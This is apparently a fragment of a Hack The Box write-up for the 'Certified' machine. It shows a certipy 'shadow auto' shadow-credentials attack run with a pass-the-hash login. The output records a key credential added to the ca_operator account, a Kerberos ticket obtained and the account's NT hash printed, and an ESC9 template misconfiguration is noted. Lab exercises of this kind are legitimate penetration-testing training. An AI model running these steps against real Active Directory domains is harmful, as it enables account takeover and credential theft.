 ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
whydude230@fedora ~/work/HackTheBox/Machines/certified main certipy shadow auto -username management_svc@certified.htb -hashes aad3b435b51404eeaad3b4
35b51404ee:a091c1832bcdd4677c28b5a6a1295584 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8fe23c0a-a4b0-5f06-899c-4a8da25af188'
[*] Adding Key Credential with device ID '8fe23c0a-a4b0-5f06-899c-4a8da25af188' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '8fe23c0a-a4b0-5f06-899c-4a8da25af188' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': a9fdfa038c4b75ebc76dc855dd74f0da